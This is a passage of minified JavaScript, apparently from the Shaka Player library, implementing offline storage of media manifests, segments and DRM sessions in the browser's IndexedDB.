E(a),w(a,i.destroy(),5);case 5:return a.return([]);case 3:return r=[],w(a,Promise.all(n.sessionIds.map((function(e){return L((function(t){return 1==t.g?(T(t,2),w(t,function(e,t){var n,i,r;return L((function(a){return 1==a.g?w(a,Fa(e,t,{initData:null,initDataType:null}),2):3!=a.g?(n=a.h)?(i=[],(r=e.i.get(n))&&(r.rb=new jr,i.push(r.rb)),i.push(n.remove()),w(a,Promise.all(i),3)):a.return():(e.i.delete(n),void S(a))}))}(i,e),4)):2!=t.g?(r.push(e),A(t,0)):(E(t),void S(t))}))}))),6);case 6:return w(a,i.destroy(),7);case 7:return a.return(r)}}))}(e,t,o),w(c,s,5);case 5:u=c.h,i=i.concat(u),a=r.next(),c.u(2);break;case 4:return c.return(i)}}))}function nb(e,t){function n(e,t){return e.robustness==t.robustness&&e.contentType==t.contentType}return e.keySystem==t.keySystem&&e.licenseUri==t.licenseUri&&Ce(e.audioCapabilities,t.audioCapabilities,n)&&Ce(e.videoCapabilities,t.videoCapabilities,n)}function ib(e,t){var n=Yy(new $y(e.xb(),e.Pa()),t),i=t.appMetadata||{};return n=rb(n),{offlineUri:e.toString(),originalManifestUri:t.originalManifestUri,duration:t.duration,size:t.size,expiration:t.expiration,tracks:n,appMetadata:i,isIncomplete:t.isIncomplete||!1}}function rb(e){for(var t=[],n=xr(e.variants),i=(n=l(n)).next();!i.done;i=n.next())t.push(gr(i.value));for(n=(e=l(e.textStreams)).next();!n.done;n=e.next())t.push(mr(n.value));return t}function ab(){this.g=new Map}function ob(e,t){var n=t.audio,i=t.video;if(n&&!i&&e.g.set(n.id,n.bandwidth||t.bandwidth),!n&&i&&e.g.set(i.id,i.bandwidth||t.bandwidth),n&&i){var r=n.bandwidth||393216,a=i.bandwidth||t.bandwidth-r;0>=a&&(a=t.bandwidth),e.g.set(n.id,r),e.g.set(i.id,a)}}function sb(e,t){e.g.set(t.id,t.bandwidth||2048)}function ub(e,t){return null==(e=e.g.get(t))&&(e=0),e}function lb(e){var t=this;if(e&&e.constructor!=Ac)throw new Le(2,9,9008);this.g=this.h=null,e?(this.h=e.g,this.g=e.wb()):(this.h=gl(),this.g=new Jr),this.i=[],this.l=[];var n=!e;this.j=new ua((function(){var e,i,r,a,o;return L((function(s){switch(s.g){case 1:return w(s,Promise.all(t.l.map((function(e){return Ty(e)}))),2);case 2:for(e=function(){},i=[],r=l(t.i),a=r.next();!a.done;a=r.next())o=a.value,i.push(o.then(e,e));return w(s,Promise.all(i),3);case 3:if(!n){s.u(4);break}return w(s,t.g.destroy(),4);case 4:t.h=null,t.g=null,S(s)}}))})),this.m=1e9}function cb(){if(He())e:{for(var e=l(Fy.values()),t=e.next();!t.done;t=e.next())if(t=(t=t.value)()){t.destroy(),e=!0;break e}e=!1}else e=!1;return e}function db(e){var t,n,i;return L((function(r){switch(r.g){case 1:return w(r,(t=new Ny).init(),2);case 2:return w(r,Uy(t),3);case 3:return n=r.h,i=new Wy("manifest",n.path.xb,n.path.Pa,e),w(r,t.destroy(),4);case 4:return w(r,(new lb).remove(i.toString()),0)}}))}function hb(e,t,n,i,r,a){var o,s,u,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:for(o=!1,T(y,2),s=!0,u=l(n.streams),c=u.next();!c.done;c=u.next())for(d=c.value,h=l(d.segments),p=h.next();!p.done;p=h.next())f=p.value,null!=(g=f.pendingSegmentRefId?i[f.pendingSegmentRefId]:null)&&(f.dataKey=g,f.pendingSegmentRefId=void 0),null!=(g=f.pendingInitSegmentRefId?i[f.pendingInitSegmentRefId]:null)&&(f.initSegmentKey=g,f.pendingInitSegmentRefId=void 0),f.pendingSegmentRefId&&(s=!1),f.pendingInitSegmentRefId&&(s=!1);return n.size+=r,s&&(n.isIncomplete=!1),w(y,e.updateManifest(t,n),4);case 4:o=!0,a(),A(y,0);break;case 2:return m=E(y),w(y,db(t),5);case 5:if(o){y.u(6);break}return v=Object.values(i),w(y,e.removeSegments(v,(function(){})),6);case 6:throw m}}))}function pb(e){return e.variants.some((function(e){var t=e.audio&&e.audio.encrypted;return e.video&&e.video.encrypted||t}))}function fb(e){return e.variants.some((function(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[]).some((function(e){return e.initData&&e.initData.length}))}))}function gb(e,t,n,i){if(t.expiration=n.md(),n=Na(n),t.sessionIds=i?n:[],pb(e)&&i&&!n.length)throw new Le(2,9,9007)}function mb(e,t){for(var n=[],i=l(e.streams),r=i.next();!r.done;r=i.next())r=r.value,t&&"video"==r.type?n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.videoRobustness}):t||"audio"!=r.type||n.push({contentType:Ei(r.mimeType,r.codecs),robustness:e.drmInfo.audioRobustness});return n}function vb(e,t,n){return L((function(i){return w(i,function(e,t,n,i){var r,a,o;return L((function(s){return 1==s.g?i.drmInfo?(r=function(e){var t=Array.from(e.g.keys());if(!t.length)throw new Le(2,9,9e3,"No supported storage mechanisms found");return e.g.get(t[0]).getEmeSessionCell()}(n),a=i.sessionIds.map((function(e){return{sessionId:e,keySystem:i.drmInfo.keySystem,licenseUri:i.drmInfo.licenseServerUri,serverCertificate:i.drmInfo.serverCertificate,audioCapabilities:mb(i,!1),videoCapabilities:mb(i,!0)}})),w(s,tb(t,e,a),2)):s.return():3!=s.g?(o=s.h,w(s,r.remove(o),3)):w(s,r.add(a.filter((function(e){return!o.includes(e.sessionId)}))),0)}))}(e.g,e.h.drm,n,t),0)}))}function yb(e,t,n){function i(){}var r=function(e){for(var t=new Set,n=(e=l(e.streams)).next();!n.done;n=e.next())for(var i=(n=l(n.value.segments)).next();!i.done;i=n.next())null!=(i=i.value).initSegmentKey&&t.add(i.initSegmentKey),t.add(i.dataKey);return Array.from(t)}(n);return ib(t,n),Promise.all([e.removeSegments(r,i),e.removeManifests([t.key()],i)])}function bb(e,t){var n;return L((function(i){switch(i.g){case 1:return T(i,2),w(i,Ul(t,e.g,e.h.streaming.retryParameters),4);case 4:n=i.h,A(i,3);break;case 2:E(i);case 3:if(n)return i.return(n);throw new Le(1,2,2011,t)}}))}function wb(e,t,n,i,r,a){var o={id:i.id,originalId:i.originalId,groupId:i.groupId,primary:i.primary,type:i.type,mimeType:i.mimeType,codecs:i.codecs,frameRate:i.frameRate,pixelAspectRatio:i.pixelAspectRatio,hdr:i.hdr,colorGamut:i.colorGamut,videoLayout:i.videoLayout,kind:i.kind,language:i.language,originalLanguage:i.originalLanguage,label:i.label,width:i.width||null,height:i.height||null,encrypted:i.encrypted,keyIds:i.keyIds,segments:[],variantIds:[],roles:i.roles,forced:i.forced,channelsCount:i.channelsCount,audioSamplingRate:i.audioSamplingRate,spatialAudio:i.spatialAudio,closedCaptions:i.closedCaptions,tilesLayout:i.tilesLayout,mssPrivateData:i.mssPrivateData,external:i.external,fastSwitching:i.fastSwitching,isAudioMuxedInVideo:i.isAudioMuxedInVideo},s=r.offline.numberOfParallelDownloads,u=0===s?i.id:0;return function(e,t,n){if(null!=(t=e.segmentIndex.find(t)))for(var i=e.segmentIndex.get(t);i;)n(i,t),i=e.segmentIndex.get(++t)}(i,n.presentationTimeline.ob(),(function(n,r){var l=my(n),c=void 0;if(!a.has(l)){var d=n.endTime-n.startTime;d=ub(t,i.id)*d,d=by(e.g,d),a.set(l,new gy(n,d,u,!1,r))}n.ca&&(c=my(n.ca),a.has(c)||(d=.5*ub(t,i.id),d=by(e.g,d),a.set(c,new gy(n.ca,d,u,!0,r)))),o.segments.push({pendingInitSegmentRefId:c,initSegmentKey:c?0:null,startTime:n.startTime,endTime:n.endTime,appendWindowStart:n.appendWindowStart,appendWindowEnd:n.appendWindowEnd,timestampOffset:n.timestampOffset,tilesLayout:n.tilesLayout,pendingSegmentRefId:l,dataKey:0,mimeType:n.mimeType,codecs:n.codecs,thumbnailSprite:n.thumbnailSprite}),0!==s&&(u=(u+1)%s)})),o}function Sb(e){if(e.j.g)throw new Le(2,9,7001)}function Tb(){if(!cb())throw new Le(2,9,9e3)}function xb(e,t){return L((function(n){return 1==n.g?(e.i.push(t),x(n,2),w(n,t,4)):2!=n.g?n.return(n.h):(k(n),_e(e.i,t),I(n,0))}))}function Ab(e){for(var t=new Set,n=l(e.variants),i=n.next();!i.done;i=n.next())(i=i.value).audio&&t.add(i.audio),i.video&&t.add(i.video);for(i=(n=l(e.textStreams)).next();!i.done;i=n.next())t.add(i.value);for(n=(e=l(e.imageStreams)).next();!n.done;n=e.next())t.add(n.value);return t}m(By,Cy),By.prototype.updateManifestExpiration=function(e,t){var n,i,r,a=this;return L((function(o){return n=My(a.h,a.g),i=n.store(),r=new jr,i.get(e).onsuccess=function(n){(n=n.target.result)?(n.expiration=t,i.put(n),r.resolve()):r.reject(new Le(2,9,9012,"Could not find values for "+e))},w(o,Promise.all([n.promise(),r]),0)}))},By.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n)i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime,a=Vy(e.periods[n],r),t.push(a);return w(s,Wf(t),2)}return o=s.h,s.return({creationTime:0,originalManifestUri:e.originalManifestUri,duration:e.duration,size:e.size,expiration:null==e.expiration?1/0:e.expiration,streams:o,sessionIds:e.sessionIds,drmInfo:e.drmInfo,appMetadata:e.appMetadata,sequenceMode:!1})}))},By.prototype.Bg=function(e){return{data:e.data}},m(Gy,Cy),Gy.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n){i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime;for(var u=e.periods[n],c=[],d=l(u.streams),h=d.next();!h.done;h=d.next())0!=(h=h.value).variantIds.length&&c.push(zy(h,u.startTime,u.startTime+r));a=c,t.push(a)}return w(s,Wf(t),2)}return o=s.h,s.return({appMetadata:e.appMetadata,creationTime:0,drmInfo:e.drmInfo,duration:e.duration,expiration:null==e.expiration?1/0:e.expiration,originalManifestUri:e.originalManifestUri,sessionIds:e.sessionIds,size:e.size,streams:o,sequenceMode:!1})}))},m(qy,Cy),(i=qy.prototype).hasFixedKeySpace=function(){return!1},i.addSegments=function(e){return this.add(this.i,e)},i.addManifests=function(e){return this.add(this.g,e)},i.updateManifest=function(e,t){return function(e,t,n){var i=(e=My(e.h,e.g)).store();return i.get(t).onsuccess=function(){i.put(n,t)},e.promise()}(this,e,t)},i.gd=function(e){return null==e.expiration&&(e.expiration=1/0),Promise.resolve(e)},(i=Ky.prototype).init=function(){var t=this,n=new jr,i=!1,r=new Ve((function(){i=!0,n.reject(new Le(2,9,9017))}));r.aa(5);var a=e.indexedDB.open("shaka_offline_db",5);return a.onsuccess=function(){if(!i){var e=a.result;t.l=e;var o=e.objectStoreNames;o=o.contains("manifest")&&o.contains("segment")?new By(e,"segment","manifest"):null,t.g=o,o=(o=e.objectStoreNames).contains("manifest-v2")&&o.contains("segment-v2")?new Gy(e,"segment-v2","manifest-v2"):null,t.h=o,o=(o=e.objectStoreNames).contains("manifest-v3")&&o.contains("segment-v3")?new Gy(e,"segment-v3","manifest-v3"):null,t.i=o,o=(o=e.objectStoreNames).contains("manifest-v5")&&o.contains("segment-v5")?new qy(e,"segment-v5","manifest-v5"):null,t.j=o,e=e.objectStoreNames.contains("session-ids")?new Ry(e):null,t.m=e,r.stop(),n.resolve()}},a.onupgradeneeded=function(){for(var e=a.result,t=l(["segment-v5","manifest-v5","session-ids"]),n=t.next();!n.done;n=t.next())n=n.value,e.objectStoreNames.contains(n)||e.createObjectStore(n,{autoIncrement:!0})},a.onerror=function(e){i||(n.reject(new Le(2,9,9001,a.error)),r.stop(),e.preventDefault())},n},i.destroy=function(){var e=this;return L((function(t){switch(t.g){case 1:if(!e.g){t.u(2);break}return w(t,e.g.destroy(),2);case 2:if(!e.h){t.u(4);break}return w(t,e.h.destroy(),4);case 4:if(!e.i){t.u(6);break}return w(t,e.i.destroy(),6);case 6:if(!e.j){t.u(8);break}return w(t,e.j.destroy(),8);case 8:if(!e.m){t.u(10);break}return w(t,e.m.destroy(),10);case 10:e.l&&e.l.close(),S(t)}}))},i.getCells=function(){var e=new Map;return this.g&&e.set("v1",this.g),this.h&&e.set("v2",this.h),this.i&&e.set("v3",this.i),this.j&&e.set("v5",this.j),e},i.getEmeSessionCell=function(){return this.m},i.erase=function(){var t=this;return L((function(n){switch(n.g){case 1:if(!t.g){n.u(2);break}return w(n,t.g.destroy(),2);case 2:if(!t.h){n.u(4);break}return w(n,t.h.destroy(),4);case 4:if(!t.i){n.u(6);break}return w(n,t.i.destroy(),6);case 6:if(!t.j){n.u(8);break}return w(n,t.j.destroy(),8);case 8:return t.l&&t.l.close(),w(n,function(){var t=new jr,n=e.indexedDB.deleteDatabase("shaka_offline_db");return n.onblocked=function(){},n.onsuccess=function(){t.resolve()},n.onerror=function(e){t.reject(new Le(2,9,9001,n.error)),e.preventDefault()},t}(),10);case 10:return t.l=null,t.g=null,t.h=null,t.i=null,t.j=null,w(n,t.init(),0)}}))},jy("idb",(function(){return(!$e()||$e()&&it())&&!qe()&&e.indexedDB?new Ky:null})),Wy.prototype.xb=function(){return this.i},Wy.prototype.Pa=function(){return this.h},Wy.prototype.key=function(){return this.l},Wy.prototype.toString=function(){return this.j},(i=Zy.prototype).configure=function(){},i.start=function(e,t){var n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:if(n=Xy(e),u.g=n,null==n||"manifest"!=n.g)throw new Le(2,1,9004,e);return i=new Ny,x(l,2),w(l,i.init(),4);case 4:return w(l,Oy(i,n.xb(),n.Pa()),5);case 5:return w(l,l.h.getManifests([n.key()]),6);case 6:return r=l.h,a=r[0],o=new $y(n.xb(),n.Pa()),s=Yy(o,a),t.makeTextStreamsForClosedCaptions(s),l.return(s);case 2:return k(l),w(l,i.destroy(),7);case 7:I(l,0)}}))},i.stop=function(){return Promise.resolve()},i.update=function(){},i.onExpirationUpdated=function(e,t){var n,i,r,a,o,s,u,l=this;return L((function(c){switch(c.g){case 1:return n=l.g,i=new Ny,T(c,2,3),w(c,i.init(),5);case 5:return w(c,Oy(i,n.xb(),n.Pa()),6);case 6:return w(c,(r=c.h).getManifests([n.key()]),7);case 7:if(a=c.h,o=a[0],s=o.sessionIds.includes(e),u=null==o.expiration||o.expiration>t,!s||!u){c.u(3);break}return w(c,r.updateManifestExpiration(n.key(),t),3);case 3:return k(c),w(c,i.destroy(),10);case 10:I(c,0);break;case 2:E(c),c.u(3)}}))},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},mo("application/x-offline-manifest",(function(){return new Zy})),B("shaka.offline.OfflineScheme",Qy),Qy.plugin=eb,Zr("offline",eb),(i=lb.prototype).destroy=function(){return this.j.destroy()},i.configure=function(e,t){return 2==arguments.length&&"string"==typeof e&&(e=al(e,t)),ml(this.h,e)},i.getConfiguration=function(){var e=gl();return ml(e,this.h,gl()),e},i.wb=function(){return this.g},i.store=function(e,t,n,i,r){var a=this,o=this.getConfiguration(),s=new Sy(this.g);return this.l.push(s),t=function(e,t,n,i,r,a,o,s){var u,c,d,h,p,f,g,m,v,y,b,x,M,_,C,P,D,R,N,U,O,j,F;return L((function(B){switch(B.g){case 1:return Tb(),c=u=null,d=new Ny,f=p=h=null,T(B,2,3),w(B,a(),5);case 5:return u=B.h,w(B,function(e,t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return r=null,a=e.g,o={networkingEngine:a,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(e){r=e},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return i.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},addFont:function(){}},n.configure(i.manifest),Sb(e),w(l,n.start(t,o),2);if(3!=l.g)return s=l.h,Sb(e),u=Ab(s),w(l,Promise.all(ca(u,(function(e){return e.createSegmentIndex()}))),3);if(Sb(e),r)throw r;return l.return(s)}))}(e,t,u,o),6);case 6:if(g=B.h,Sb(e),g.presentationTimeline.U()||g.presentationTimeline.vc())throw new Le(2,9,9005,t);m=l(i),v=m.next();case 7:if(v.done){B.u(9);break}return y=v.value,w(B,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:return w(b,bb(e,t),2);case 2:if("text/vtt"!=(i=b.h))throw new Le(1,2,2017,t);return w(b,function(e,t,n){var i,r,a;return L((function(o){return 1==o.g?(i=aa,(r=ea([e],n)).method="GET",w(o,t.request(i,r).promise,2)):(a=o.h,o.return(a.data))}))}(t,e.g,e.h.streaming.retryParameters),3);case 3:if(r=b.h,!(a=Bi(i)))throw new Le(2,2,2014,i);for(o=a(),s={periodStart:0,segmentStart:0,segmentEnd:n.presentationTimeline.getDuration(),vttOffset:0},u=ge(r),c=o.parseMedia(u,s,t,[]),d=[],h=l(c),p=h.next(),f={};!p.done;f={He:void 0,Kc:void 0},p=h.next())f.Kc=p.value,f.He=null,g=function(e){return function(){return null==e.He&&(e.He=fi([t],[e.Kc.payload])),e.He||[]}}(f),m=new Ao(f.Kc.startTime,f.Kc.endTime,g,0,null,null,0,0,1/0),f.Kc.payload.includes("#xywh")&&4===(v=f.Kc.payload.split("#xywh=")[1].split(",")).length&&m.ye({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)}),d.push(m);if(y=i,!d.length){b.u(4);break}return w(b,Ul(d[0].N()[0],e.g,e.h.manifest.retryParameters),5);case 5:y=b.h;case 4:return b.return({id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(d),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(y||"","")]),isAudioMuxedInVideo:!1})}}))}(e,y,g),10);case 10:b=B.h,g.imageStreams.push(b),Sb(e),v=m.next(),B.u(7);break;case 9:x=l(r),M=x.next();case 11:return M.done?(Xa(o.drm.clearKeys,g.variants),P=g.variants.some((function(e){if(e.audio)for(var t=l(e.audio.drmInfos),n=t.next();!n.done;n=t.next())if(n.value.licenseServerUri.startsWith("data:"))return!0;if(e.video)for(t=(e=l(e.video.drmInfos)).next();!t.done;t=e.next())if(t.value.licenseServerUri.startsWith("data:"))return!0;return!1})),D=o.offline.usePersistentLicense,P&&(D=!1),w(B,e.Ic(g,(function(e){f=f||e}),o,D),15)):(_=M.value,w(B,function(e,t,n,i,r,a,o){var s;return L((function(u){if(1==u.g)return a?u.u(2):w(u,bb(e,n),3);if(2!=u.g&&(a=u.h),s={id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,t.presentationTimeline.getDuration(),[n]),mimeType:a||"",codecs:o||"",kind:r,encrypted:!1,drmInfos:[],keyIds:new Set,language:i,originalLanguage:i,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(a||"",o||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(s.mimeType,s.codecs)))throw new Le(2,2,2014,a);return u.return(s)}))}(e,g,_.uri,_.language,_.kind,_.mime,_.codecs),14));case 14:C=B.h,g.textStreams.push(C),Sb(e),M=x.next(),B.u(11);break;case 15:if(c=B.h,Sb(e),f)throw f;return w(B,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F;return L((function(L){switch(L.g){case 1:return r={width:1/0,height:1/0},function(e,t,n){e.variants=e.variants.filter((function(e){return sr(e,t,n)}))}(e,n.restrictions,r),w(L,ur(t,e,i,n.drm.preferredKeySystems,n.drm.keySystemsMapping),2);case 2:for(a=[],o=n.preferredDecodingAttributes,s=n.preferredVideoCodecs,u=n.preferredAudioCodecs,c=n.preferredTextFormats,or(e,s,u,o,c),d=l(e.variants),h=d.next();!h.done;h=d.next())p=h.value,a.push(gr(p));for(f=l(e.textStreams),g=f.next();!g.done;g=f.next())m=g.value,a.push(mr(m));for(v=l(e.imageStreams),y=v.next();!y.done;y=v.next())b=y.value,a.push(vr(b));return w(L,n.offline.trackSelectionCallback(a),3);case 3:for(x=L.h,k=e.presentationTimeline.getDuration(),I=0,M=l(x),_=M.next();!_.done;_=M.next())C=_.value,P=C.bandwidth*k/8,I+=P;return T(L,4),w(L,n.offline.downloadSizeCallback(I),6);case 6:if(!L.h)throw new Le(2,9,9014);A(L,5);break;case 4:if((D=E(L))instanceof Le)throw D;throw new Le(2,9,9015);case 5:for(R=new Set,N=new Set,U=new Set,O=l(x),j=O.next();!j.done;j=O.next())"variant"==(F=j.value).type&&R.add(F.id),"text"==F.type&&N.add(F.id),"image"==F.type&&U.add(F.id);e.variants=e.variants.filter((function(e){return R.has(e.id)})),e.textStreams=e.textStreams.filter((function(e){return N.has(e.id)})),e.imageStreams=e.imageStreams.filter((function(e){return U.has(e.id)})),function(e){e.variants.map((function(e){return e.video}));var t=new Set(e.variants.map((function(e){return e.audio})));e=e.textStreams;for(var n=l(t),i=n.next();!i.done;i=n.next())for(var r=(i=l(t)).next();!r.done;r=i.next());for(n=(t=l(e)).next();!n.done;n=t.next())for(i=(n=l(e)).next();!i.done;i=n.next());}(e),S(L)}}))}(g,c,o,D),16);case 16:return w(B,d.init(),17);case 17:return Sb(e),w(B,Uy(d),18);case 18:return h=B.h,Sb(e),R=function(e,t,n,i,r,a,o){var s=function(e,t,n){return{offlineUri:null,originalManifestUri:e,duration:t.presentationTimeline.getDuration(),size:0,expiration:1/0,tracks:t=rb(t),appMetadata:n,isIncomplete:!1}}(n,t,i),u=r.offline.progressCallback;!function(e,t,n){e.o=function(e,t){s.size=t,u(s,e)},e.m=n}(a,0,(function(t,n){c&&o&&d==n&&Ra(e,"cenc",t)}));var c=pb(t)&&!fb(t),d=null;c&&(d=Eb.get(e.h.keySystem));for(var h=new ab,p=l(t.textStreams),f=p.next();!f.done;f=p.next())h.g.set(f.value.id,52);for(f=(p=l(t.imageStreams)).next();!f.done;f=p.next())sb(h,f.value);for(f=(p=l(t.variants)).next();!f.done;f=p.next())ob(h,f.value);return a=function(e,t,n,i){for(var r=new Map,a=Ab(n),o=new Map,s=(a=l(a)).next();!s.done;s=a.next()){var u=wb(e,t,n,s=s.value,i,r);o.set(s.id,u)}for(t=(e=l(n.variants)).next();!t.done;t=e.next())(t=t.value).audio&&o.get(t.audio.id).variantIds.push(t.id),t.video&&o.get(t.video.id).variantIds.push(t.id);return{streams:Array.from(o.values()),kg:Array.from(r.values())}}(a,h,t,r),r=a.streams,a=a.kg,(h=e.h)&&o&&(h.initData=[]),{Ni:{creationTime:Date.now(),originalManifestUri:n,duration:t.presentationTimeline.getDuration(),size:0,expiration:e.md(),streams:r,sessionIds:o?Na(e):[],drmInfo:h,appMetadata:i,isIncomplete:!0,sequenceMode:t.sequenceMode,type:t.type},kg:a}}(c,g,t,n,o,s,D),N=R.Ni,U=R.kg,w(B,h.Pa.addManifests([N]),19);case 19:if(O=B.h,Sb(e),p=O[0],Sb(e),f)throw f;return w(B,function(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(d={},h=0,p=function(){if(e.j.g||r.l)throw new Le(2,9,7001)},f=function(e,t){var f,g,m,v,y,b,T,x,A;return L((function(E){if(1==E.g){for(f=l(e),g=f.next(),m={};!g.done;m={Lb:void 0},g=f.next())m.Lb=g.value,p(),v=vy(m.Lb,a),y=m.Lb.i,b=m.Lb.h,T=function(e){return function(t){var n,i,r;return L((function(a){switch(a.g){case 1:if(n=e.Lb.g,i=my(n),!n.aesKey){a.u(2);break}return w(a,Nu(t,n.aesKey,e.Lb.j),3);case 3:t=a.h;case 2:return w(a,o.addSegments([{data:t}]),4);case 4:r=a.h,p(),d[i]=r[0],h+=t.byteLength,S(a)}}))}}(m),x=m.Lb.g,(A=x.Qb())?Ay(r,m.Lb.groupId,A,y,b,T):xy(r,m.Lb.groupId,v,y,b,T);return w(E,function(e){return L((function(t){return 1==t.g?w(t,Promise.all(e.i.values()),2):t.return(e.g.g)}))}(r),2)}return p(),!t||r.l?E.u(0):(gb(s,i,u,c),w(E,o.updateManifest(n,i),0))}))},g=!1,T(I,2),!pb(s)||!g||fb(s)){I.u(4);break}return w(I,f(t.filter((function(e){return e.h})),!0),5);case 5:return p(),t=t.filter((function(e){return!e.h})),m=d,v=h,d={},h=0,w(I,hb(o,n,i,m,v,(function(){return Sb(e)})),6);case 6:p();case 4:if(g){I.u(7);break}return w(I,f(t,!1),8);case 8:return p(),y=d,b=h,d={},h=0,w(I,hb(o,n,i,y,b,(function(){return p()})),9);case 9:p();case 7:A(I,0);break;case 2:return x=E(I),k=Object.values(d),w(I,o.removeSegments(k,(function(){})),10);case 10:throw x}}))}(e,U,p,N,s,o,h.Pa,g,c,D),20);case 20:return Sb(e),gb(g,N,c,D),w(B,h.Pa.updateManifest(p,N),21);case 21:return Sb(e),j=new Wy("manifest",h.path.xb,h.path.Pa,p),B.return(ib(j,N));case 3:return k(B),w(B,d.destroy(),22);case 22:if(!u){B.u(23);break}return w(B,u.stop(),23);case 23:if(!c){B.u(25);break}return w(B,c.destroy(),25);case 25:I(B,0);break;case 2:if(F=E(B),null==p){B.u(27);break}return w(B,db(p),27);case 27:throw f||F}}))}(this,e,t||{},i||[],r||[],(function(){var t;return L((function(i){return 1==i.g?n?i.u(2):w(i,Ul(e,a.g,o.manifest.retryParameters),3):(2!=i.g&&(n=i.h),t=vo(e,n||null),i.return(t()))}))}),o,s),(t=new Fr(t,(function(){return Ty(s)}))).finally((function(){_e(a.l,s)})),function(e,t){var n=t.promise;return e.i.push(n),t.finally((function(){_e(e.i,n)}))}(this,t)},i.remove=function(e){return xb(this,function(e,t){var n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:if(Tb(),null==(n=Xy(t))||"manifest"!=n.g)throw new Le(2,9,9004,t);return i=n,r=new Ny,x(u,2),w(u,r.init(),4);case 4:return w(u,Oy(r,i.xb(),i.Pa()),5);case 5:return w(u,(a=u.h).getManifests([i.key()]),6);case 6:return o=u.h,s=o[0],w(u,Promise.all([vb(e,s,r),yb(a,i,s)]),2);case 2:return k(u),w(u,r.destroy(),8);case 8:I(u,0)}}))}(this,e))},i.ej=function(){return xb(this,function(e){var t,n,i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:return Tb(),t=e.g,n=e.h.drm,i=new Ny,r=!1,x(h,2),w(h,i.init(),4);case 4:a=[],function(e){e.g.forEach((function(e){var t;t=e.getEmeSessionCell(),a.push(t)}))}(i),o=l(a),s=o.next();case 5:if(s.done){h.u(2);break}return w(h,(u=s.value).getAll(),8);case 8:return c=h.h,w(h,tb(n,t,c),9);case 9:return d=h.h,w(h,u.remove(d),10);case 10:d.length!=c.length&&(r=!0),s=o.next(),h.u(5);break;case 2:return k(h),w(h,i.destroy(),11);case 11:I(h,3);break;case 3:return h.return(!r)}}))}(this))},i.list=function(){return xb(this,L((function(i){switch(i.g){case 1:return Tb(),e=[],t=new Ny,x(i,2),w(i,t.init(),4);case 4:return n=Promise.resolve(),function(e,t){e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){t({xb:n,Pa:i},e)}))}))}(t,(function(t,i){n=n.then((function(){return L((function(n){if(1==n.g)return w(n,i.getAllManifests(),2);n.h.forEach((function(n,i){n=ib(new Wy("manifest",t.xb,t.Pa,i),n),e.push(n)})),S(n)}))}))})),w(i,n,2);case 2:return k(i),w(i,t.destroy(),6);case 6:I(i,3);break;case 3:return i.return(e)}})));var e,t,n},i.Ic=function(e,t,n,i){var r,a=this;return L((function(o){return 1==o.g?((r=new _a({Ub:a.g,onError:t,ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}})).configure(n.drm),w(o,function(e,t,n){return e.ia=!0,e.B=new Map,e.O=n,Pa(e,t)}(r,e.variants,i),2)):3!=o.g?w(o,Da(r),3):o.return(r)}))},B("shaka.offline.Storage",lb),lb.deleteAll=function(){var e;return L((function(t){return 1==t.g?(e=new Ny,x(t,2),w(t,function(e){var t,n;return L((function(i){return 1==i.g?(t=Array.from(e.g.values()),(n=0<t.length)||Fy.forEach((function(e){(e=e())&&t.push(e)})),w(i,Promise.all(t.map((function(e){return e.erase()}))),2)):n?i.u(0):w(i,Promise.all(t.map((function(e){return e.destroy()}))),0)}))}(e),2)):5!=t.g?(k(t),w(t,e.destroy(),5)):I(t,0)}))},lb.prototype.list=lb.prototype.list,lb.prototype.removeEmeSessions=lb.prototype.ej,lb.prototype.remove=lb.prototype.remove,lb.prototype.store=lb.prototype.store,lb.prototype.getNetworkingEngine=lb.prototype.wb,lb.prototype.getConfiguration=lb.prototype.getConfiguration,lb.prototype.configure=lb.prototype.configure,lb.prototype.destroy=lb.prototype.destroy,lb.support=cb;var Eb=(new 